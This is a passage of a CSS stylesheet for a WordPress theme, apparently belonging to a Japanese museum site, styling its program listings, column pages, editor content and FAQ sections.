        padding: 10px 8px 0; }
        .program_section ul li .program_cate.pro_cate01 {
          border-top: 5px solid #f19149; }
        .program_section ul li .program_cate.pro_cate02 {
          border-top: 5px solid #00b7ee; }
        .program_section ul li .program_cate.pro_cate03 {
          border-top: 5px solid #ea68a2; }
        .program_section ul li .program_cate.pro_cate04 {
          border-top: 5px solid #f7d251; }
        .program_section ul li .program_cate.pro_cate05 {
          border-top: 5px solid #a2d06c; }
        .program_section ul li .program_cate.pro_cate06 {
          border-top: 5px solid #b4b4b4; }
        .program_section ul li .program_cate.p_specialexhibition {
          border-top: 5px solid #F14E49; }
      .program_section ul li .program_box {
        width: 90.16%;
        margin: 0 auto;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .program_section ul li .program_box {
            width: 96%; } }
        .program_section ul li .program_box h2 {
          font-size: 20px; }
      .program_section ul li .program_img {
        width: 90.16%;
        margin: 20px auto 30px;
        position: relative; }
        @media (max-width: 767px) {
          .program_section ul li .program_img {
            width: 96%; } }
        .program_section ul li .program_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .program_section ul li .program_img img {
              width: 100%; } }
        .program_section ul li .program_img .program_status {
          position: absolute;
          bottom: -10px;
          right: -10px; }
          @media (max-width: 767px) {
            .program_section ul li .program_img .program_status {
              right: 0px; } }
          .program_section ul li .program_img .program_status.program_status01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 15px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 15px 0 19px; }
          .program_section ul li .program_img .program_status.program_status04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
      .program_section ul li .program_sub_box {
        width: 90.16%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box {
            width: 96%; } }
        .program_section ul li .program_sub_box .program_copy {
          display: block;
          font-size: 13px;
          font-weight: normal;
          margin: 10px 0 30px 0px; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > th {
          border-top: 1px solid #707070; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > td {
          border-top: 1px solid #e4e2e2; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box table {
            width: 100%; } }
        .program_section ul li .program_sub_box table th {
          border-bottom: 1px solid #707070;
          padding: 5px 5px 8px 0;
          white-space: nowrap; }
        .program_section ul li .program_sub_box table td {
          border-bottom: 1px solid #e4e2e2;
          padding: 5px; }

.program_detail_section .program_article .program_header .program_ttl {
  position: relative; }
  .program_detail_section .program_article .program_header .program_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_header .program_ttl h1 {
        font-size: 18px; } }
    .program_detail_section .program_article .program_header .program_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/program/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .program_detail_section .program_article .program_header .program_ttl h1 span {
      display: block;
      line-height: 1.4em; }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
  display: inline-block;
  font-size: 18px;
  text-align: left;
  float: left;
  margin: 10px 0 0;
  max-width: 80%; }
  @media (max-width: 767px) {
    .program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
      max-width: 60%;
      font-size: 14px; } }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_cate {
  font-size: 13px;
  display: inline-block;
  text-align: right;
  float: right;
  padding: 10px 20px 0; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate01 {
    border-top: 5px solid #f19149; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate02 {
    border-top: 5px solid #00b7ee; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate03 {
    border-top: 5px solid #ea68a2; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate04 {
    border-top: 5px solid #f7d251; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate05 {
    border-top: 5px solid #a2d06c; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate06 {
    border-top: 5px solid #b4b4b4; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.p_specialexhibition {
    border-top: 5px solid #F14E49; }
.program_detail_section .program_article .program_content {
  margin: 60px 0 0; }
  .program_detail_section .program_article .program_content .program_content_right {
    float: right;
    width: 40%; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_right {
        float: none;
        width: auto;
        margin-top: 30px; } }
    .program_detail_section .program_article .program_content .program_content_right .program_table table {
      width: 100%;
      border-collapse: collapse;
      text-align: left;
      line-height: 1.5; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th, .program_detail_section .program_article .program_content .program_content_right .program_table table td {
        background: #faf5ee;
        padding: 10px;
        border-bottom: solid 2px #ffffff; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th {
        width: 20%; }
  .program_detail_section .program_article .program_content .program_content_left {
    float: left;
    width: 54%;
    text-align: right;
    position: relative;
    margin-left: 30px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        padding: 0px 5%;
        margin-left: 0;
        text-align: center; } }
    .program_detail_section .program_article .program_content .program_content_left .program_status {
      position: absolute;
      top: -30px;
      left: -30px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_status {
          left: 0px; } }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status01 {
        background: url(../img/program/pro_status01.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status02 {
        background: url(../img/program/pro_status02.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status03 {
        background: url(../img/program/pro_status03.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 15px;
        text-align: center;
        margin: 0 0 0 0;
        padding: 15px 0 19px; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status04 {
        background: url(../img/program/pro_status04.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status05 {
        background: url(../img/program/pro_status05.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        float: none;
        width: 100%; }
        .program_detail_section .program_article .program_content .program_content_left .program_cat {
          position: absolute;
          top: 0;
          right: 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 30px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 30px 0 38px; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; } }
    .program_detail_section .program_article .program_content .program_content_left .program_img {
      max-width: 540px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_img {
          margin: 0 auto; } }
      .program_detail_section .program_article .program_content .program_content_left .program_img img {
        width: 100%; }
    .program_detail_section .program_article .program_content .program_content_left .program_pdf {
      margin: 20px auto 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:hover {
          background: #dcdcdc; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.program_detail_section .program_article .program_freearea {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_freearea .program_fee {
    text-align: left; }
.program_detail_section .program_article .program_main_exhibits {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_main_exhibits .program_main_exhibits_list {
    /*background: #faf5ee;*/
    text-align: left; }
.program_detail_section .program_article .program_relation {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_relation .program_relation_box {
    background: #faf5ee; }
    .program_detail_section .program_article .program_relation .program_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .program_detail_section .program_article .program_relation .program_relation_box ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .program_detail_section .program_article .program_relation .program_relation_box ul li {
            width: 100%; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 16px; } }
          .program_detail_section .program_article .program_relation .program_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .program_detail_section .program_article .program_relation .program_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th, .program_detail_section .program_article .program_relation .program_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th {
            width: 20%; }

@media (max-width: 767px) {
  .program_pagenavi_section {
    margin-bottom: 30px; } }
.program_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .program_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.program_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .program_pagenavi_section .neighbors a {
    display: block; }
  .program_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .program_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .program_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .program_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.program_cate_section .program_cate_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .program_cate_section .program_cate_area {
      padding: 20px;
      margin-top: 20px; } }
  .program_cate_section .program_cate_area .program_cate_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_ttl {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .program_cate_section .program_cate_area .program_cate_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_ttl h1 span {
            display: inline-block; } }
  .program_cate_section .program_cate_area .program_cate_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_list {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
            margin-left: 0; } }
    .program_cate_section .program_cate_area .program_cate_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .program_cate_section .program_cate_area .program_cate_list ul {
      background: #fff;
      padding: 10px; }

/* 歴史コラム */
.column_section {
  margin: 0 0 50px; }
  .column_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .column_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .column_section .main {
        width: 100%;
        float: none; } }
    .column_section .main .column_box {
      width: 100%;
      text-align: left; }
      .column_section .main .column_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .column_section .main .column_box h1 {
            font-size: 17px; } }
        .column_section .main .column_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .column_section .main .column_box h1:before {
              top: 0px; } }
      .column_section .main .column_box .column_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .column_section .main .column_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .column_section .main .column_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .column_section .main .column_box .cat li.cat_news {
            background: #f09673; }
          .column_section .main .column_box .cat li.cat_recruit {
            background: #6092cd; }
          .column_section .main .column_box .cat li.cat_recruiting {
            background: #e6b958; }
          .column_section .main .column_box .cat li.cat_program {
            background: #8bb77c; }
          .column_section .main .column_box .cat li:not(:first-child) {
            margin-left: 10px; }
      .column_section .main .column_box .column_data .column_img {
        margin-top: 20px; }
        .column_section .main .column_box .column_data .column_img img {
          width: 100%; }
      .column_section .main .column_box .column_data .column_txt {
        margin-top: 20px; }
      .column_section .main .column_box .column_data .detail_btn {
        width: 100%;
        font-size: 14px;
        font-weight: lighter;
        margin: 30px 0 10px 0;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        padding-bottom: 60px; }
        .column_section .main .column_box .column_data .detail_btn a {
          display: block;
          width: 150px;
          height: 40px;
          border: solid 1px #e5e5e5;
          background: #efefef;
          padding: 10px 0; }
        .column_section .main .column_box .column_data .detail_btn:before, .column_section .main .column_box .column_data .detail_btn:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .column_section .main .column_box .column_data .detail_btn:before {
          margin-top: 1.4em;
          margin-right: 0em; }
        .column_section .main .column_box .column_data .detail_btn:after {
          margin-top: 1.4em;
          margin-left: 0em; }

/* サイドコンテンツ */
.column_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .column_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .column_section .side {
      float: none;
      width: 100%; } }
  .column_section .side .side_widget {
    margin-bottom: 40px; }
    .column_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .column_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .column_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .column_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .column_section .side .side_widget li span {
        display: block; }
    .column_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .column_section .side .side_widget a:hover {
      color: #999999; }

.editor_area {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.7em;
  /*
  a[target*="_blank"]:not(img):after{
      content:"\f14c";
      font-family: FontAwesome;
      padding:0 5px;
  }
  */ }
  .editor_area h1 {
    display: block;
    width: 100%;
    font-size: 26px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative; }
    .editor_area h1:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h1_icon.png) no-repeat;
      background-size: 100% auto;
      width: 6px;
      height: 32px;
      position: relative;
      top: 6px;
      margin-right: 10px; }
  .editor_area h2 {
    display: block;
    width: 100%;
    font-size: 18px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold; }
    .editor_area h2:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
  .editor_area h3 {
    display: block;
    width: 100%;
    padding: 5px 10px;
    font-size: 18px;
    color: #333333;
    margin: 10px 0;
    border-bottom: solid 2px #f2ece2; }
  .editor_area h4 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .editor_area h4:before, .editor_area h4:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .editor_area h4:before {
      margin-right: 0.5em; }
    .editor_area h4:after {
      margin-left: 0.5em; }
  .editor_area h5 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .editor_area h5:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .editor_area h5:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/information/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .editor_area h6 {
    display: block;
    width: 100%;
    font-size: 14px;
    font-weight: bold;
    padding: 0 10px;
    margin: 10px 0;
    color: #333333; }
  .editor_area p {
    line-height: 1.7em;
    display: block;
    margin: 1.5em 0; }
  .editor_area strong {
    font-weight: bold;
    color: #333333; }
  .editor_area em {
    font-weight: bold;
    font-style: normal;
    color: #333333; }
  .editor_area hr {
    border-top: 1px solid #e5e5e5; }
  .editor_area ul {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 40px;
    list-style-type: none; }
    .editor_area ul li {
      float: none !important;
      position: relative; }
      .editor_area ul li:before {
        display: inline-block;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/li_icon.png) no-repeat;
        background-size: 100% auto;
        width: 16px;
        height: 10px;
        margin-right: 10px;
        position: relative;
        top: 0; }
  .editor_area ul.oblong {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 0;
    list-style-type: none; }
    .editor_area ul.oblong li {
      float: none !important;
      background-size: auto 50%;
      padding-left: 40px; }
  .editor_area ol {
    margin: 30px 0;
    list-style: none;
    counter-reset: number;
    padding-left: 40px; }
    .editor_area ol li {
      float: none !important; }
      .editor_area ol li:before {
        counter-increment: number;
        content: counter(number);
        background: #94adb8;
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        text-align: center;
        color: #fff;
        margin-right: 10px;
        line-height: 1.5;
        font-size: 12px; }
  .editor_area div {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    padding: 20px 25px;
    text-align: left;
    margin: 20px 0; }
  .editor_area div[class^="wc-shortcodes"] {
    background: none;
    border: none; }
  .editor_area table {
    border-collapse: collapse;
    margin: 20px 0; }
    .editor_area table tr th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px; }
      .editor_area table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    .editor_area table tr td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee; }
      .editor_area table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .editor_area table {
        width: 100% !important; } }
  .editor_area blockquote {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 60px;
    position: relative;
    z-index: 1;
    margin: 20px 0; }
    .editor_area blockquote:before {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      content: "";
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_left.png) no-repeat;
      left: 20px;
      top: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote:after {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_right.png) no-repeat;
      right: 20px;
      bottom: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote p {
      display: inline; }
  .editor_area img {
    max-width: 100%;
    height: auto;
    padding: 10px 0; }
    .editor_area img.aligncenter {
      display: block;
      margin: 0 auto; }
    .editor_area img.alignright {
      display: inline;
      float: right; }
    .editor_area img.alignleft {
      display: inline;
      float: left; }
  .editor_area a {
    color: #333333;
    text-decoration: underline;
    word-break: break-all; }
    .editor_area a:hover {
      color: #666666; }
    .editor_area a:active {
      color: #3366cc; }
    .editor_area a:visited {
      color: #000000; }

.editor_area .gallery {
  background: #fff;
  border: 0; }

.editor_area .gallery img {
  border: 0 !important; }

/* よくある質問 */
.faqs_section {
  margin: 0 0 50px;
  /* main */ }
  .faqs_section .main {
    float: left;
    width: 760px;
    /* faqs_cat_section */
    /* faqs_box */ }
    @media (min-width: 768px) and (max-width: 991px) {
      .faqs_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .faqs_section .main {
        width: 100%;
        float: none; } }
    .faqs_section .main .faqs_cat_section {
      /* cat_menu */ }
      .faqs_section .main .faqs_cat_section .cat_menu {
        background: #fff;
        border: 1px solid #626262;
        border-radius: 5px;
        width: 90%;
        margin: 0 auto; }
        .faqs_section .main .faqs_cat_section .cat_menu dt {
          padding: 10px;
          color: #bababa;
          position: relative; }
          .faqs_section .main .faqs_cat_section .cat_menu dt:after {
            content: '';
            display: block;
            content: '\f107';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px;
            color: #333333; }
        .faqs_section .main .faqs_cat_section .cat_menu dt.active:after {
          content: '\f106'; }
        .faqs_section .main .faqs_cat_section .cat_menu dd {
          display: none; }
          .faqs_section .main .faqs_cat_section .cat_menu dd li {
            padding: 10px;
            border-top: 1px solid #626262; }
            .faqs_section .main .faqs_cat_section .cat_menu dd li a {
              display: block; }
    .faqs_section .main .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .faqs_section .main .ttl01:before, .faqs_section .main .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .faqs_section .main .ttl01:before {
        margin-right: 0.5em; }
      .faqs_section .main .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .faqs_section .main .ttl01 {
        font-size: 21px; } }
    .faqs_section .main .faqs_box {
      padding-top: 10px;
      margin-bottom: 100px; }
      @media (max-width: 767px) {
        .faqs_section .main .faqs_box {
          margin-bottom: 50px; } }
      .faqs_section .main .faqs_box .faq_list {
        margin-bottom: 10px;
        /* dt */
        /* dt.active */
        /* dd */ }
        .faqs_section .main .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .faqs_section .main .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .faqs_section .main .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .faqs_section .main .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }

/* faqs_section */
/* サイドコンテンツ */
.faqs_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .faqs_section .side {
      max-width: 25%;
